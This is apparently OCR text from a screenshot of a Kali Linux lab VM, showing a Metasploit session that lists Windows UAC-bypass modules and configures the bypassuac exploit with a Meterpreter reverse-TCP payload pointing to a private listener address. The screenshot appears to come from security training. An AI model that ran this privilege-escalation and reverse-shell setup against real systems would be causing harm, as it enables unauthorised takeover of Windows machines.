 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
05:06 PM
Shell No. 1
File Actions Edit View Help
10 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
11 exploit/windows/local/bypassuac_windows_store_filesys 2019-08-22 manual Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe)
12 exploit/windows/local/bypassuac_windows_store_reg 2019-02-19 manual Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and
Registry
Interact with a module by name or index. For example info 12, use 12 or use exploit/windows/local/bypassuac_windows_store_reg
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
KALI
msf6 exploit(windows/local/bypassuac) >
Right Ctrl